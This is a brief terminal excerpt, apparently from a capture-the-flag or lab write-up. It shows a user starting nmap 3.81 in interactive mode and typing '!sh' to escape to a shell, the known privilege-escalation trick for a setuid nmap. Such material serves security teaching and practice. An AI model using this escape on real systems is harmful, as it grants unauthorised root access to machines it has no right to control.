 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh